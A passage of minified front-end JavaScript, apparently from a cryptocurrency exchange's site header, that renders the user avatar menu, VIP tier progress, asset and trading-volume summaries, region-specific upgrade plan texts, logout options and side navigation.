4px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;max-width:100px;color:var(--color-text-text-primary);"]),eq=z.ZP.div.withConfig({displayName:"style__Fiat",componentId:"sc-c3eb7259-21"})(["font-weight:500;color:var(--color-text-text-primary);"]),eO=z.ZP.div.withConfig({displayName:"style__CurrentLevel",componentId:"sc-c3eb7259-22"})(["display:flex;align-items:center;column-gap:8px;font-size:14px;font-weight:600;line-height:18px;","{margin:0 4px;}"],eA),e$=z.ZP.div.withConfig({displayName:"style__UpgradeProgress",componentId:"sc-c3eb7259-23"})(["line-height:18px;margin-top:8px;display:flex;align-content:center;font-size:14px;"]),eV=z.ZP.div.withConfig({displayName:"style__UpgradePercent",componentId:"sc-c3eb7259-24"})(["margin:0 4px;font-weight:600;"]),eJ=z.ZP.div.withConfig({displayName:"style__ProgressBar",componentId:"sc-c3eb7259-25"})(["position:relative;background:#eee;height:4px;margin:8px 0;::before{content:'';position:absolute;top:0;left:0;width:",";height:2px;display:block;background:var(--color-gradient-1);}"],e=>{let{progress:t}=e;return"".concat(t,"%")}),eG=z.ZP.div.withConfig({displayName:"style__UpgradePlan",componentId:"sc-c3eb7259-26"})(["font-size:12px;color:var(--color-text-text-secondary);line-height:18px;margin-bottom:5px;&:last-child{margin-bottom:0px;}& > span{color:var(--color-text-text-primary);font-weight:bold;display:inline-block;}"]),eX=(0,z.ZP)(F).withConfig({displayName:"style__UserInfoMenuText",componentId:"sc-c3eb7259-28"})([""]),eY=(0,z.ZP)(V).withConfig({displayName:"style__UserMenuThirdMenuItem",componentId:"sc-c3eb7259-29"})(["padding:16px 48px;"]),eK=z.ZP.div.withConfig({displayName:"style__VerifyStatusPopupCard",componentId:"sc-c3eb7259-30"})(["display:flex;padding:0 16px;min-height:40px;line-height:40px;background-color:var(--color-bg-primary);box-shadow:0px 4px 12px 0px rgb(0 0 0 / 10%);align-items:center;column-gap:8px;width:max-content;"]),eQ=z.ZP.div.withConfig({displayName:"style__VerifyStatusWrap",componentId:"sc-c3eb7259-31"})(["position:relative;"]),e0=z.ZP.div.withConfig({displayName:"style__VerifyIcon",componentId:"sc-c3eb7259-32"})(["border-radius:50%;background-color:#fd9526;width:16px;height:16px;display:flex;align-items:center;justify-content:center;color:#fff;"]),e1=z.ZP.a.withConfig({displayName:"style__AvatarLink",componentId:"sc-c3eb7259-33"})(["display:inline-block;width:100%;height:100%;"]),e2=z.ZP.div.withConfig({displayName:"style__PersonalInfoWrap",componentId:"sc-c3eb7259-34"})(["padding:0 16px;"]),e4=e=>{let{width:t,height:n,userAvatar:i,canJump:a=!0}=e,r=(0,C.oj)(),o=(0,j.useMemo)(()=>{let e={dataClickEvent:"home_top_navigation_click",dataHoverEvent:"home_top_navigation_hover",dataCollectParams:'{"button_name": "personal_center"}'};return a?Object.assign(e,{href:"".concat(r,"/myaccount/profile")}):Object.assign(e,{as:"div"}),e},[a,r]);return(0,s.jsx)(eN,{width:t,height:n,children:(0,s.jsx)(e1,{...o,children:i?(0,s.jsx)(eb.default,{loader:ew.BC,fill:!0,src:i,alt:""}):(0,s.jsx)(ej.$Er,{style:{width:"100%",height:"100%"}})})})};var e5=n(11316),e6=n(51917),e3=n(47684),e8=n(62199),e9=n(84196);let e7=z.ZP.div.withConfig({displayName:"style__Logout",componentId:"sc-5b29250b-1"})(["position:absolute;bottom:0;width:100%;cursor:pointer;padding:16px 16px 24px;background-color:var(--color-layer-3);"]),te=z.ZP.div.withConfig({displayName:"style__LogoutInnerText",componentId:"sc-5b29250b-2"})(["height:40px;font-size:14px;font-weight:500;color:var(--color-text-text-primary);background-color:var(--color-layer-3);border:1px solid var(--color-line-border-strong);border-radius:100px;display:flex;align-items:center;justify-content:center;&:hover{color:var(--color-cmpt-btn-white-pressed-txt);}"]),tt=z.ZP.div.withConfig({displayName:"style__LogoutModalContent",componentId:"sc-5b29250b-6"})(["text-align:center;color:var(--color-text-text-primary);font-size:14px;line-height:1.5;"]),tn=z.ZP.div.withConfig({displayName:"style__LogoutModalButtons",componentId:"sc-5b29250b-7"})(["display:flex;gap:12px;margin-top:32px;justify-content:center;button{min-width:120px;border-radius:8px;font-weight:500;transition:all 0.2s ease;&:hover{opacity:0.8;}}"]),ti=e=>{let{visible:t,onClose:n,onLogoutAll:i,onLogoutThis:a}=e,{t:r}=(0,w.Jv)();return(0,s.jsx)(e9.u_,{styles:{modal:{width:384},content:{padding:24},header:{padding:"24px 48px 8px 24px",fontSize:20,fontWeight:600}},size:"xs",opened:t,onClose:n,title:r("Logout"),children:(0,s.jsxs)(tt,{children:[(0,s.jsx)("div",{style:{textAlign:"left"},children:r("logout.confirm.type")}),(0,s.jsxs)(tn,{children:[(0,s.jsx)(I.zx,{$height:"40px",isCmptPrimary:!1,onClick:i,style:{backgroundColor:"var(--color-cmpt-button-soft)",color:"var(--color-text-text-primary)"},children:r("AllDevices")}),(0,s.jsx)(I.zx,{$height:"40px",isCmptPrimary:!0,onClick:a,style:{backgroundColor:"var(--color-cmpt-button-primary)",color:"var(--color-text-inverse-primary)"},children:r("ThisDevice")})]})]})})},ta=()=>{let{t:e,logoutReloadInPlace:t}=(0,w.Jv)(),[n,i]=(0,j.useState)(!1),[a,r]=(0,j.useState)(!1),o=(0,C.oj)(),{hiddenLogout:l}=(0,k.M8)(),c=(0,j.useCallback)(async()=>{i(!0),r(!1),await (0,e8.v_)({url:e6.eP}),await (0,e3.$R)(),(0,ew.BT)({langPrefix:o,logoutReloadInPlace:t}),i(!1)},[o,t]),d=(0,j.useCallback)(async()=>{i(!0),r(!1),await (0,ew.If)({langPrefix:o,logoutReloadInPlace:t}),i(!1)},[o,t]),h=(0,j.useCallback)(()=>{r(!0)},[]),p=(0,j.useCallback)(()=>{r(!1)},[]);return l?null:(0,s.jsxs)(s.Fragment,{children:[(0,s.jsxs)(e7,{onClick:h,children:[(0,s.jsx)(e5.Z,{loading:n}),(0,s.jsx)(te,{children:e("Logout")})]}),(0,s.jsx)(ti,{visible:a,onClose:p,onLogoutAll:c,onLogoutThis:d})]})};var tr=n(81301);let to=(0,j.memo)(function(e){let{kycStatus:t}=e;return void 0===t||-1===t?null:(0,s.jsx)(A.default,{className:tr.Z.styledSecondItemRightIcon,style:{color:e6.Xl[t].color,width:"20px",height:"20px"},code:e6.Xl[t].code})}),tl=(0,f.observer)(()=>{let[e,t]=(0,k.qX)(),n=ey(),{isTestnet:i,isUnitedStates:a}=(0,k.jG)(),{kycStatus:r}=(0,eg.o)({enableRequest:!i}),{safe_level:o=0,tier:l}=n,{withAccessUrl:c}=(0,P.P)(),{t:d,store:{isDark:h}}=(0,w.Jv)(),{taxFormData:p}=(0,k.bW)({enableRequest:a}),u=(0,j.useMemo)(()=>o<=1&&(0,s.jsxs)(eK,{children:[(0,s.jsx)(e0,{children:"!"}),(0,s.jsx)("div",{children:"".concat(d("yourCurrentSafetyStrength"),"：").concat(d("TooWeak"))})]}),[o,d]),x=(0,j.useMemo)(()=>a&&p?"SUBMITTED"===p.status?(0,s.jsx)(L,{className:tr.Z.styledSecondItemRightIcon,style:{color:e6.Xl["1"].color,marginRight:"0px",width:"20px",height:"20px"},code:e6.Xl["1"].code}):(0,s.jsx)(L,{className:tr.Z.styledSecondItemRightIcon,style:{color:"var(--color-text-text-warning)",marginRight:"0px",width:"20px",height:"20px"},code:"icon-24px-warning-v5"}):void 0,[a,p]),{navConfig:m}=(0,k.y0)({kycNode:(0,s.jsx)(to,{kycStatus:r}),levelNode:(0,s.jsx)(er.E,{level:l,height:16,isDark:h}),settingNode:null,settingHoverNode:u,taxNode:x,position:"header"}),g=(0,j.useMemo)(()=>m.map(n=>{var i;return n.hidden?null:(null===(i=n.children)||void 0===i?void 0:i.length)?(0,s.jsxs)(Q,{hidden:n.hidden,visible:"rewardCenter"===e,children:[(0,s.jsxs)(O,{onClick:()=>t("rewardCenter"),height:48,children:[(0,s.jsxs)(E,{children:[n.icon&&(0,s.jsx)(L,{code:n.icon}),(0,s.jsx)(eX,{children:n.title})]}),(0,s.jsx)(B,{code:"icon-14px-jiantou-xia","aria-hidden":"true"})]}),(0,s.jsx)($,{children:n.children.map(e=>e.hidden?null:(0,s.jsx)(I.rU,{href:e.link,"data-click-event":e.dataClickEvent,"data-collect-params":c(e.dataCollectParams||""),children:(0,s.jsx)(eY,{children:(0,s.jsx)(J,{children:(0,s.jsx)(G,{children:e.title})})})},"".concat(e.title,"-").concat(e.link)))})]},"".concat(n.title,"-").concat(n.link)):(0,s.jsxs)(eo.z,{width:"max-content",position:"left",offset:0,styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,s.jsx)(eo.z.Target,{children:(0,s.jsx)(I.rU,{hidden:n.hidden,href:n.link,$disabled:n.disabled,"data-click-event":n.dataClickEvent,"data-collect-params":c(n.dataCollectParams||""),children:(0,s.jsx)(eQ,{children:(0,s.jsx)(Q,{children:(0,s.jsxs)(O,{height:48,children:[(0,s.jsxs)(E,{children:[n.icon&&(0,s.jsx)(L,{code:n.icon,style:"24px-taxes"===n.icon?{filter:h?"brightness(0) invert(1)":"none"}:void 0}),(0,s.jsx)(eX,{children:n.title}),n.rightIcon&&(0,s.jsx)(L,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:n.rightIcon})]}),n.additionalNode||null]})})})})}),n.additionalHoverNode?(0,s.jsx)(eo.z.Dropdown,{children:n.additionalHoverNode}):null]},"".concat(n.title,"-").concat(n.link))}),[e,m,t,h,c]);return(0,s.jsx)(s.Fragment,{children:g})}),{SUB_WEBSITE_ID_MAIN:tc,SUB_WEBSITE_ID_UK:ts,SUB_WEBSITE_ID_US:td,SUB_WEBSITE_ID_UAE:th,SUB_WEBSITE_ID_AU:tp}=x.SUB_WEBSITE,tu={[tc]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{translationKey:"header.upgrade_plan2",show:!0},plan3:{translationKey:"header.upgrade_plan3",show:!0}},[ts]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[tp]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[td]:{plan1:{translationKey:"header.upgrade_plan1",show:!0},plan2:{fixedText:"Upgrade plan 2: Increase your 14-day average daily GT holdings by {quantity} GT to upgrade.",show:!1},plan3:{fixedText:"Upgrade plan 2: Increase your assets by {amount} USD to upgrade.",show:!0}},[th]:{plan1:{translationKey:"header.upgrade_plan1",show:!0}}},tx=e=>tu[e]||tu[tc],tm=()=>{let{subWebsiteId:e}=(0,e_.j)(),{t}=(0,w.Jv)();return(0,j.useMemo)(()=>{var n,i,a;let r=tx(e);return{getPlan1Text:()=>{var e,n;return(null===(e=r.plan1)||void 0===e?void 0:e.fixedText)?r.plan1.fixedText:(null===(n=r.plan1)||void 0===n?void 0:n.translationKey)?t(r.plan1.translationKey):t("header.upgrade_plan1")},getPlan2Text:()=>{var e,n;return(null===(e=r.plan2)||void 0===e?void 0:e.fixedText)?r.plan2.fixedText:(null===(n=r.plan2)||void 0===n?void 0:n.translationKey)?t(r.plan2.translationKey):t("header.upgrade_plan2")},getPlan3Text:()=>{var e,n;return(null===(e=r.plan3)||void 0===e?void 0:e.fixedText)?r.plan3.fixedText:(null===(n=r.plan3)||void 0===n?void 0:n.translationKey)?t(r.plan3.translationKey):t("header.upgrade_plan3")},shouldShowPlan1:!!(null===(n=r.plan1)||void 0===n?void 0:n.show),shouldShowPlan2:!!(null===(i=r.plan2)||void 0===i?void 0:i.show),shouldShowPlan3:!!(null===(a=r.plan3)||void 0===a?void 0:a.show)}},[e,t])},tg=e=>{let{hidden:t=!1}=e,{t:n,store:{isDark:i}}=(0,w.Jv)(),a=(0,k.oj)(),{isJapan:r,isUnitedStates:o,isUAE:l,isTestnet:c}=(0,k.jG)(),{uid:d,tier:h,user_avatar:p,user_nick:u,tier_next_progress:x,currencyUnit:m,isVip:g,isTrial:v,allTradeDisplay:f,totalAssetsDisplay:_,tierNextUsdtDisplay:y,tierNextGtOnlyDisplay:b,tierNextAssetOnlyUsdDisplay:C}=ey(),{hiddenPersonalInfo:P,hiddenPersonalInfoAvatar:N,hiddenNotification:M,hiddenDownload:Z,hiddenLanguage:S,hiddenThemeMode:T,hiddenSetting:D}=(0,k.M8)(),z=r||l&&0==+h,A=(0,el.V)({timeout:500}),{getPlan1Text:U,getPlan2Text:R,getPlan3Text:E,shouldShowPlan1:W,shouldShowPlan2:L,shouldShowPlan3:B}=tm(),H=(0,j.useCallback)(e=>{e.preventDefault(),e.stopPropagation(),A.copy(d),(0,en.c0)({type:"success",message:n("header.Copied successfully")})},[A,n,d]),F=[M,Z,S,T,D].filter(e=>!e).length<=1;return t?null:(0,s.jsxs)(eI,{children:[(0,s.jsx)(e4,{userAvatar:p,canJump:!c}),(0,s.jsx)(eC,{isOffset:o,zeroOffset:F,children:(0,s.jsxs)(eP,{children:[!N&&(0,s.jsxs)(e2,{children:[(0,s.jsx)(I.rU,{href:"".concat(a,"/myaccount/profile"),$disabled:c,children:(0,s.jsxs)(eu,{isVip:g,keyNumber:h,visible:g,children:[(0,s.jsxs)(eZ,{children:[g&&(0,s.jsx)(ea.M,{isDark:!0,fw:700,children:"Gate VIP".concat(h)}),g&&v&&(0,s.jsx)(ea.B,{isDark:!0,children:n("header.trial_card")})]}),(0,s.jsx)(e4,{width:"36px",height:"36px",userAvatar:p,canJump:!1}),(0,s.jsxs)(eS,{$isVip:g,children:[(0,s.jsx)(eT,{children:u}),(0,s.jsxs)(eD,{$columnGap:"8px",$isVip:g,children:[(0,s.jsxs)(ez,{children:["UID: ",d]}),(0,s.jsx)(em,{code:"icon-12px-fuzhi",onClick:H})]})]})]})}),(0,s.jsxs)(eo.z,{offset:0,width:264,position:"left",styles:{dropdown:{padding:0,paddingRight:"8px",backgroundColor:"transparent",border:"none"}},children:[(0,s.jsx)(eo.z.Target,{children:(0,s.jsx)(eE,{$hidden:P,"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name": "personal_center", "button_name": "tabledata"}',children:(0,s.jsxs)(eR,{children:[(0,s.jsxs)(eW,{children:[(0,s.jsx)(ei.u,{label:n("TradingVolume"),position:"top",children:(0,s.jsx)(eB,{children:n("TradingVolume")})}),(0,s.jsxs)(eH,{children:[(0,s.jsx)(eF,{children:f||"0.00"}),(0,s.jsx)(eq,{children:m})]})]}),(0,s.jsxs)(eW,{children:[(0,s.jsx)(ei.u,{label:n("TotalAsset"),position:"top",children:(0,s.jsx)(eB,{children:n("TotalAsset")})}),(0,s.jsxs)(eH,{children:[(0,s.jsx)(eF,{children:_||"0.00"}),(0,s.jsx)(eq,{children:m})]})]})]})})}),(0,s.jsx)(es.Z,{singleBth:!0}),!z&&(0,s.jsx)(eo.z.Dropdown,{children:(0,s.jsxs)(eU,{children:[(0,s.jsxs)(eO,{children:[n("CurrentTier"),":",(0,s.jsx)(er.E,{level:h,isDark:i,height:16})]}),(0,s.jsxs)(e$,{children:[n("ProgressToward"),":"," ",(0,s.jsxs)(eV,{children:[x,"%"]})]}),(0,s.jsx)(eJ,{progress:Number(x)}),W&&(0,s.jsx)(eG,{children:(0,s.jsx)(ec.cC,{values:{amount:y},components:[(0,s.jsx)("span",{},"tier_next_usdt")],children:U().replace("{amount}","<0>{amount}</0>")})}),L&&(0,s.jsx)(eG,{children:(0,s.jsx)(ec.cC,{values:{quantity:b},components:[(0,s.jsx)("span",{},"tier_next_gt_only")],children:R().replace("{quantity}","<0>{quantity}</0>")})}),B&&(0,s.jsx)(eG,{children:(0,s.jsx)(ec.cC,{values:{amount:C},components:[(0,s.jsx)("span",{},"tier_next_asset_only_usd")],children:E().replace("{amount}","<0>{amount}</0>")})})]})})]})]}),(0,s.jsx)(tl,{}),(0,s.jsx)(ta,{})]})})]})};var tv=n(6875),tf=n(11025),t_=n(93417),ty=n(20405);let tj=(0,z.ZP)(t_.dA).withConfig({displayName:"style__SideLogoutMenuWrap",componentId:"sc-2db966ec-0"})(["margin-bottom:24px;"]),tb=z.ZP.div.withConfig({displayName:"style__SideNavContainer",componentId:"sc-2db966ec-2"})(["position:relative;"]),tw=z.ZP.div.withConfig({displayName:"style__SideNavContent",componentId:"sc-66cb37a9-0"})(["display:flex;align-items:center;justify-content:space-between;width:100%;"]),tk=z.ZP.div.withConfig({displayName:"style__LogoutName",componentId:"sc-66cb37a9-1"})(["font-size:14px;color:var(--color-text-text-primary);"]),tC=z.ZP.div.withConfig({displayName:"style__StyledDivider",componentId:"sc-66cb37a9-3"})(["height:1px;background-color:var(--color-line-divider-strong);margin:0 16px;"]),tI=function(){let{scrollContainerRef:e}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[t,n]=(0,j.useState)(null),{t:i,logoutReloadInPlace:a}=(0,w.Jv)(),[r,o]=(0,j.useState)(!1),l=(0,C.oj)(),{hiddenLogout:c}=(0,k.M8)(),d=(0,j.useRef)(null);(0,j.useLayoutEffect)(()=>{null!==t&&(null==e?void 0:e.current)&&e.current.scrollTo({top:e.current.scrollHeight,behavior:"smooth"})},[t,e]);let h=(0,j.useCallback)(e=>{n(e===t?null:e)},[t]),p=(0,j.useCallback)(async()=>{o(!0),await (0,e8.v_)({url:e6.eP}),await (0,e3.$R)(),(0,ew.BT)({langPrefix:l,logoutReloadInPlace:a}),o(!1)},[l,a]);return c?null:(0,s.jsxs)(s.Fragment,{children:[(0,s.jsx)(tC,{}),(0,s.jsx)(e5.Z,{loading:r}),(0,s.jsxs)(tj,{visible:0===t,children:[(0,s.jsxs)(t_.rP,{onClick:()=>h(0),children:[(0,s.jsx)(t_.sN,{children:(0,s.jsx)(t_.qM,{children:i("Logout")})}),(0,s.jsx)(t_.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,s.jsxs)(t_.at,{ref:d,children:[(0,s.jsx)(ty.$$,{onClick:p,children:(0,s.jsx)(tw,{children:(0,s.jsx)(tk,{children:i("AllDevices")})})}),(0,s.jsx)(ty.$$,{onClick:()=>(0,ew.If)({langPrefix:l,logoutReloadInPlace:a}),children:(0,s.jsx)(tw,{children:(0,s.jsx)(tk,{children:i("ThisDevice")})})})]})]})]})},tP=(0,j.memo)(function(e){let{hidden:t=!1,children:n,...i}=e;return t?null:(0,s.jsx)(t_.dA,{...i,children:n})}),tN=(0,j.memo)(function(){let[e,t]=(0,D.qX)(),{navConfig:n}=(0,T.Aj)(),{withAccessUrl:i}=(0,P.P)(),a=(0,j.useMemo)(()=>n.map(n=>{var a;return(null===(a=n.children)||void 0===a?void 0:a.length)?(0,s.jsxs)(t_.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,s.jsxs)(t_.mn,{onClick:()=>t(n.title),children:[(0,s.jsx)("div",{children:(0,s.jsx)(ty.nU,{children:n.title})}),(0,s.jsx)(t_.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,s.jsx)(t_.xd,{children:n.children.map(e=>(0,s.jsx)(I.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-hover-event":e.dataHoverEvent,"data-collect-params":i(e.dataCollectParams),children:(0,s.jsx)(ty.dR,{children:(0,s.jsx)(ty.nU,{children:e.title})})},e.title))})]},n.title):(0,s.jsx)(I.rU,{hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":i(n.dataCollectParams),children:(0,s.jsx)(t_.mn,{children:(0,s.jsx)("div",{children:(0,s.jsx)(ty.nU,{children:n.title})})})},n.title)}),[e,n,t]);return(0,s.jsx)(t_.at,{children:a})}),tM=(0,f.observer)(function(e){let{setShowMenu:t,currentMenu:n}=e,{withAccessUrl:i}=(0,P.P)(),{store:{isDark:a}}=(0,w.Jv)(),r=ey(),{isTestnet:o,isUnitedStates:l}=(0,k.jG)(),{kycStatus:c}=(0,eg.o)({enableRequest:!o}),{tier:d}=r,{taxFormData:h}=(0,k.bW)({enableRequest:l}),p=(0,j.useMemo)(()=>l&&h?"SUBMITTED"===h.status?(0,s.jsx)(L,{className:tr.Z.styledSecondItemRightIcon,style:{color:e6.Xl["1"].color,marginRight:"0px",width:"20px",height:"20px"},code:e6.Xl["1"].code}):(0,s.jsx)(L,{className:tr.Z.styledSecondItemRightIcon,style:{color:"var(--color-text-text-warning)",marginRight:"0px",width:"20px",height:"20px"},code:"icon-24px-warning-v5"}):void 0,[l,h]),{navConfig:u}=(0,k.y0)({kycNode:(0,s.jsx)(to,{kycStatus:c}),levelNode:(0,s.jsx)(er.E,{level:d,height:16,isDark:a}),settingNode:null,taxNode:p,position:"side"}),x=(0,j.useMemo)(()=>u.map(e=>{var a;return e.hidden?null:(null===(a=e.children)||void 0===a?void 0:a.length)?(0,s.jsxs)(tP,{visible:n===e.title,children:[(0,s.jsxs)(t_.rP,{onClick:()=>t(e.title),children:[(0,s.jsx)(t_.sN,{children:(0,s.jsx)(t_.qM,{children:e.title})}),(0,s.jsx)(t_.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,s.jsx)(t_.at,{children:e.children.map(e=>e.hidden?null:(0,s.jsx)(I.rU,{hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams||""),children:(0,s.jsx)(ty.$$,{children:(0,s.jsx)(ty.nU,{children:e.title})})},"".concat(e.title,"-").concat(e.link)))})]},"".concat(e.title,"-").concat(e.link)):(0,s.jsx)(tP,{children:(0,s.jsx)(I.rU,{href:e.link,$disabled:e.disabled,"data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams||""),children:(0,s.jsxs)(t_.rP,{children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(t_.qM,{children:e.title}),e.rightIcon&&(0,s.jsx)(L,{style:{marginLeft:"4px",width:"16px",height:"16px"},color:"var(--color-function-hot)",code:e.rightIcon}),e.rightNode]}),e.additionalNode||null]})})},"".concat(e.title,"-").concat(e.link))}),[n,u,t,i]);return(0,s.jsx)(s.Fragment,{children:x})}),tZ=(0,f.observer)(function(){let[e,t]=(0,D.qX)(),{navConfig:n}=(0,T.Os)(),{withAccessUrl:i}=(0,P.P)(),a=(0,j.useMemo)(()=>n.map((n,a)=>{var r;return(null===(r=n.children)||void 0===r?void 0:r.length)?(0,s.jsxs)(t_.Hu,{hidden:n.hidden,visible:e===n.title,children:[(0,s.jsxs)(t_.mn,{onClick:()=>t(n.title),children:[(0,s.jsx)("div",{children:(0,s.jsx)(ty.nU,{children:n.title})}),(0,s.jsx)(t_.jJ,{className:"arrow-icon","aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,s.jsx)(t_.xd,{children:n.children.map(e=>(0,s.jsx)(I.rU,{target:e.target||"_self",hidden:e.hidden,href:e.link,rel:"nofollow noopener noreferrer","data-click-event":e.dataClickEvent,"data-collect-params":i(e.dataCollectParams),children:(0,s.jsx)(ty.dR,{children:(0,s.jsx)(ty.nU,{children:e.title})})},e.title))})]},n.title+a):(0,s.jsx)(I.rU,{target:n.target||"_self",hidden:n.hidden,href:n.link,rel:"nofollow noopener noreferrer","data-click-event":n.dataClickEvent,"data-collect-params":i(n.dataCollectParams),children:(0,s.jsx)(t_.mn,{children:(0,s.jsxs)("div",{children:[(0,s.jsx)(ty.nU,{children:n.title}),n.rightNode]})})},n.title+a)}),[e,n,t]);return(0,s.jsx)(t_.at,{children:a})}),tS=()=>{let{t:e}=(0,w.Jv)(),[t,n]=(0,k.qX)(),i=(0,C.oj)(),{hiddenMultipleOrder:a,hiddenSpotOrder:r}=(0,k.M8)();return(0,s.jsxs)(tb,{children:[(0,s.jsxs)(tP,{visible:"wallet"===t,children:[(0,s.jsxs)(t_.rP,{onClick:()=>n("wallet"),children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(A.default,{"aria-hidden":"true",code:"24px-qianbao"}),(0,s.jsx)(I.rU,{rel:"nofollow noopener noreferrer","data-click-event":"home_top_navigation_click","data-hover-event":"home_top_navigation_hover","data-collect-params":'{"button_name": "navigation"}',children:(0,s.jsx)(t_.qM,{children:e("WalletTilte")})})]}),(0,s.jsx)(t_.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,s.jsx)(tZ,{})]}),(0,s.jsxs)(tP,{hidden:a,visible:"order"===t,children:[(0,s.jsxs)(t_.rP,{onClick:()=>n("order"),children:[(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(A.default,{"aria-hidden":"true",code:"24px-dingdan"}),(0,s.jsx)(I.rU,{rel:"nofollow noopener noreferrer",children:(0,s.jsx)(t_.qM,{children:e("OrderTitle")})})]}),(0,s.jsx)(t_.jJ,{"aria-hidden":"true",code:"icon-12px-jiantou-xia"})]}),(0,s.jsx)(tN,{})]}),(0,s.jsx)(tP,{hidden:r,children:(0,s.jsx)(I.rU,{href:"".concat(i,"/myaccount/myorders"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"SportOrder","button_name":"SportOrder"}',children:(0,s.jsx)(t_.rP,{children:(0,s.jsxs)(t_.sN,{children:[(0,s.jsx)(A.default,{"aria-hidden":"true",code:"24px-zhanghujiedan"}),(0,s.jsx)(t_.qM,{children:e("SportOrder")})]})})})}),(0,s.jsx)(tM,{setShowMenu:n,currentMenu:t})]})},tT=z.ZP.div.withConfig({displayName:"style__UserInfoBox",componentId:"sc-deda5841-0"})(["","{font-size:16px;}padding:0 16px;"],eA),tD=(0,z.ZP)(I.rU).withConfig({displayName:"style__NavContainerUser",componentId:"sc-deda5841-1"})(["display:flex;align-items:center;"]),tz=z.ZP.div.withConfig({displayName:"style__AccountTitle",componentId:"sc-deda5841-2"})(["color:var(--color-text-text-secondary);"]),tA=(0,z.ZP)(eR).withConfig({displayName:"style__UserAccountInnerDraw",componentId:"sc-deda5841-3"})(["padding:12px;border-radius:8px;"]),tU=()=>{let{t:e}=(0,w.Jv)(),t=(0,C.oj)(),{isTestnet:n}=(0,k.jG)(),{uid:i,tier:a,user_avatar:r,user_nick:o,currencyUnit:l,isVip:c,isTrial:d,allTradeDisplay:h,totalAssetsDisplay:p}=ey(),{hiddenPersonalInfo:u,hiddenPersonalInfoAvatar:x}=(0,k.M8)(),m=(0,el.V)({timeout:500}),g=(0,j.useCallback)(t=>{t.preventDefault(),t.stopPropagation(),m.copy(i),(0,en.c0)({type:"success",message:e("header.Copied successfully")})},[m,e,i]);return x?null:(0,s.jsxs)(tT,{children:[(0,s.jsx)(tD,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,s.jsxs)(eu,{isVip:c,keyNumber:a,bgPosition:"sidebar",visible:c,children:[(0,s.jsxs)(eZ,{$top:13,$left:12,children:[c&&(0,s.jsx)(ea.M,{isDark:!0,fw:700,children:"Gate VIP".concat(a)}),c&&d&&(0,s.jsx)(ea.B,{isDark:!0,children:e("header.trial_card")})]}),(0,s.jsx)(e4,{width:"36px",height:"36px",userAvatar:r,canJump:!1}),(0,s.jsxs)(eS,{$isVip:c,children:[(0,s.jsx)(eT,{$isInDrawer:!0,children:o}),(0,s.jsxs)(eD,{$isInDrawer:!0,children:[(0,s.jsxs)(ez,{children:["UID: ",i]}),(0,s.jsx)(em,{code:"icon-12px-fuzhi",onClick:g})]})]}),!c&&(0,s.jsx)(I.rU,{href:"".concat(t,"/myaccount/profile"),$disabled:n,children:(0,s.jsx)(eM,{code:"icon-16px-jiantou-you",$size:16,$color:"var(--color-icon-icon-tertiary)","aria-hidden":"true"})})]})}),(0,s.jsx)(eE,{$hidden:u,children:(0,s.jsxs)(tA,{children:[(0,s.jsxs)(eW,{children:[(0,s.jsx)(tz,{children:e("TradingVolume")}),(0,s.jsxs)(eH,{children:[(0,s.jsx)(eF,{children:h||"0.00"}),(0,s.jsx)(eq,{children:l})]})]}),(0,s.jsxs)(eW,{children:[(0,s.jsx)(tz,{children:e("TotalAsset")}),(0,s.jsxs)(eH,{children:[(0,s.jsx)(eF,{children:p||"0.00"}),(0,s.jsx)(eq,{children:l})]})]})]})})]})},tR=()=>{let{userInfoData:e}=(0,h.Eu)(),[t,n,i]=(0,tv.O)(),{user_avatar:a}=e,r=(0,j.useRef)(null);return(0,s.jsxs)(ex,{children:[(0,s.jsx)("div",{onClick:n,children:(0,s.jsx)(e4,{userAvatar:a,canJump:!1})}),(0,s.jsx)(tf.d,{visible:t,onClose:i,children:(0,s.jsxs)(t_.Cw,{ref:r,children:[(0,s.jsx)(tU,{}),(0,s.jsx)(es.Z,{}),(0,s.jsx)(tS,{}),(0,s.jsx)(tI,{scrollContainerRef:r})]})})]})};var tE=n(63841);let tW=(0,f.observer)(()=>{let{navConfig:e}=(0,T.Os)(),[t,n]=(0,k.qX)(),{withAccessUrl:i}=(0,P.P)(),a=(0,j.useCallback)(e=>(0,s.jsx)($,{children:e.map(e=>{var t,n;if(!(null===(t=e.children)||void 0===t?void 